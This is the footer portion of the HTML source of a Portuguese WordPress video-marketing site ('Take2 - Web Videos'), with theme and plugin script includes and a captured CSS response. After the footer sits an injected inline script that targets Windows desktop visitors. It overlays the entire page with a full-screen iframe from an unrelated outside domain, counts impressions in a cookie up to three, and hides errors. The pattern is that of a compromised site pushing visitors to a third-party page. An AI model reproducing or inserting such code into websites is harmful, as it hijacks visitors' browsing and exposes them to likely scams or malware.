                    <a class="zoom-social_icons-list__link"
                       href="https://vimeo.com/nelsonribeiro" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">vimeo</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-vimeo" data-hover-rule="background-color" data-hover-color="#51b5e7" style="background-color : #51b5e7; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.instagram.com/nelsonribeirobraga/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
        </ul>

        <div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                    <div class="site-footer-separator"></div>

                </div><!-- .footer-widgets -->


            

            <div class="site-info">
                <p class="copyright">© 2021 — Take2 - Web Videos.</p>

                <p class="designed-by">
                    Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>                </p>
            </div><!-- .site-info -->

        </div>

    </footer><!-- #colophon -->

</div><!-- .site -->

<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>	<div style="display:none">
	<div class="grofile-hash-map-7e756f1518d3de71d146c442dd699f03">
	</div>
	</div>
<link rel='stylesheet' id='mediaelement-css'  href='https://take2.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://take2.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/take2.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202603'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/flexslider.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/fitvids.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/imagesLoaded.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/flickity.pkgd.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/jquery.magnific-popup.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/superfish.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/headroom.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/search_button.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/jquery.parallax.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/isotope.pkgd.min.js?ver=6.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zoomOptions = {"color-palettes":"default","custom_logo_retina_ready":"1","blogname":"Take2 - Web Videos","blogdescription":"Videos de Marketing e Publicidade","custom_logo":"6372","header-layout-type":"wpz_layout_narrow","navbar-hide-search":"","navbar_sticky_menu":"1","featured_posts_show":"1","featured_posts_posts":"1","slideshow_auto":"0","slideshow_speed":"3000","slideshow_title":"","slideshow_excerpt":"","slideshow_arrows":"","slideshow_scroll":"","slideshow_height_desktop":"80","slideshow_height_tablet":"100","slideshow_height_phone":"100","slideshow_overlay":"","slideshow_overlay-color":{"start_color":"#000","end_color":"#000","direction":"vertical","start_opacity":"0.3","end_opacity":"0.5","start_location":"0","end_location":"100"},"slideshow_effect":"slide","featured_video_mobile":"1","color-accent":"","color-background":"#f4f4f4","color-body-text":"#444444","color-logo":"#ffffff","color-logo-hover":"#ffffff","color-link":"#0bb4aa","color-link-hover":"#076c65","button-background":"","button-background-hover":"rgba(11, 180, 170, 0.05)","button-border":"#444","button-border-hover":"#0bb4aa","button-color":"#444","button-color-hover":"#0bb4aa","color-menu-background":"#111111","color-menu-background-scroll":"rgba(0,0,0,0.9)","color-menu-link":"#ffffff","color-menu-link-hover":"#ffffff","color-menu-link-current":"#ffffff","color-menu-dropdown":"#111111","color-menu-dropdown-arrow":"#0bb4aa","color-menu-hamburger":"#ffffff","color-sidebar-background":"#101010","color-sidebar-menu-link":"#fff","color-sidebar-menu-link-hover":"#fff","color-sidebar-text":"#78787f","color-sidebar-link":"#0bb4aa","color-sidebar-link-hover":"#fff","color-slider-title":"#ffffff","color-slider-description":"#ffffff","color-slider-arrows":"#ffffff","color-slider-button-text":"#ffffff","color-slider-button-text-hover":"#ffffff","color-slider-button-background":"","color-slider-button-background-hover":"#0bb4aa","color-slider-button-border":"#ffffff","color-slider-button-border-hover":"#0bb4aa","color-post-title":"#222222","color-post-title-hover":"#0bb4aa","color-post-meta":"#999999","color-post-meta-link":"#222222","color-post-meta-link-hover":"#0bb4aa","color-post-button-color":"#444444","color-post-button-color-hover":"#0bb4aa","color-post-button-background":"","color-post-button-background-hover":"rgba(11, 180, 170, 0.05)","color-post-button-border":"#444444","color-post-button-border-color":"#0bb4aa","color-single-title":"#222222","color-single-title-image":"#ffffff","color-single-meta":"#494949","color-single-meta-link":"#222222","color-single-meta-link-hover":"#0bb4aa","color-single-meta-image":"#ffffff","color-single-meta-link-image":"#ffffff","color-single-meta-link-hover-image":"#0bb4aa","color-single-content":"#444444","color-single-link":"#0bb4aa","color-portfolio-top-categories":"#1a1a1a","color-portfolio-posts-area":"#ffffff","color-widget-title-homepage":"#222222","color-widget-title-others":"#ffffff","footer-background-color":"#1a1a1a","footer-background-color-separator":"#232323","footer-text-color":"#a0a0a0","footer-link-color":"#0bb4aa","footer-link-color-hover":"#076c65","body-font-family":"Libre Franklin","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Montserrat","title-font-size":{"desktop":26,"tablet":26,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"bold","title-letter-spacing":"1","title-font-subset":"latin","title-text-transform":"uppercase","title-font-style":"normal","mainmenu-font-family":"Montserrat","mainmenu-font-size":"16","mainmenu-font-weight":"500","mainmenu-letter-spacing":"0","mainmenu-font-subset":"latin","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mobilemenu-font-family":"Montserrat","mobilemenu-font-size":"16","mobilemenu-font-weight":"600","mobilemenu-letter-spacing":"0","mobilemenu-font-subset":"latin","mobilemenu-text-transform":"uppercase","mobilemenu-font-style":"normal","slider-title-font-family":"Libre Franklin","slider-title-font-size":{"desktop":72,"tablet":38,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-title-font-weight":"200","slider-title-letter-spacing":"0","slider-title-font-subset":"latin","slider-title-text-transform":"none","slider-title-font-style":"normal","slider-text-font-family":"Libre Franklin","slider-text-font-size":{"desktop":20,"tablet":18,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-text-font-weight":"normal","slider-text-letter-spacing":"0","slider-text-font-subset":"latin","slider-text-text-transform":"none","slider-text-font-style":"normal","slider-button-font-family":"Montserrat","slider-button-font-size":{"desktop":18,"tablet":16,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-button-font-weight":"bold","slider-button-letter-spacing":"0","slider-button-font-subset":"latin","slider-button-text-transform":"uppercase","slider-button-font-style":"normal","home-widget-full-font-family":"Montserrat","home-widget-full-font-size":{"desktop":26,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"home-widget-full-font-weight":"bold","home-widget-full-letter-spacing":"0","home-widget-full-font-subset":"latin","home-widget-full-text-transform":"uppercase","home-widget-full-font-style":"normal","widget-title-font-family":"Montserrat","widget-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"bold","widget-title-letter-spacing":"0","widget-title-font-subset":"latin","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Libre Franklin","blog-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"bold","blog-title-letter-spacing":"0","blog-title-font-subset":"latin","blog-title-text-transform":"none","blog-title-font-style":"normal","post-title-font-family":"Libre Franklin","post-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"bold","post-title-letter-spacing":"0","post-title-font-subset":"latin","post-title-text-transform":"none","post-title-font-style":"normal","post-title-image-font-family":"Libre Franklin","post-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-image-font-weight":"bold","post-title-image-letter-spacing":"0","post-title-image-font-subset":"latin","post-title-image-text-transform":"none","post-title-image-font-style":"normal","page-title-font-family":"Montserrat","page-title-font-size":{"desktop":26,"tablet":26,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"bold","page-title-letter-spacing":"0","page-title-font-subset":"latin","page-title-text-transform":"none","page-title-font-style":"uppercase","page-title-image-font-family":"Libre Franklin","page-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-image-font-weight":"bold","page-title-image-letter-spacing":"0","page-title-image-font-subset":"latin","page-title-image-text-transform":"none","page-title-image-font-style":"normal","portfolio-title-font-family":"Libre Franklin","portfolio-title-font-size":{"desktop":26,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-font-weight":"bold","portfolio-title-letter-spacing":"0","portfolio-title-font-subset":"latin","portfolio-title-text-transform":"none","portfolio-title-font-style":"normal","portfolio-title-lightbox-font-family":"Montserrat","portfolio-title-lightbox-font-size":{"desktop":18,"tablet":14,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-lightbox-font-weight":"500","portfolio-title-lightbox-letter-spacing":"0","portfolio-title-lightbox-font-subset":"latin","portfolio-title-lightbox-text-transform":"none","portfolio-title-lightbox-font-style":"normal","footer-widget-areas":"3","blogcopyright":"\u00a9 2021 \u2014 Take2 - Web Videos."};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/functions.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1587656974'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.5.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/core.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/transition.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/background.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'158071241',post:'6266',tz:'0',srv:'take2.pt'} ]);
	_stq.push([ 'clickTrackerInit', '158071241', '6266' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://take2.pt/wp-admin/admin-ajax.php?action=inspiro_customizer_css&ver=6.7.3
body_size: 127
content:
@media screen and (min-width: 769px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 80vh !important;
	}
}

@media screen and (max-width: 768px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

@media screen and (max-width: 480px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}